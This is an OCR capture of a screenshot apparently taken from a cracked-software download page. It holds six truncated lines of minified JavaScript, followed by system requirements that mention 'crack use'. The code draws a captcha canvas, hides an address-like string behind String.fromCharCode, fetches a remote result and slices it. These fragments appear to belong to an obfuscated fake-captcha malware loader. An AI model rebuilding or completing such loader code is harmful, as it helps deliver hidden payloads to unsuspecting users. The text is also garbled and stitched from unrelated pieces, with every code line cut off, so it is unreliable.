
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
1 GHz, 2-core minimum
RAM:
4 GB for crack use
Disk space:
64 GB for install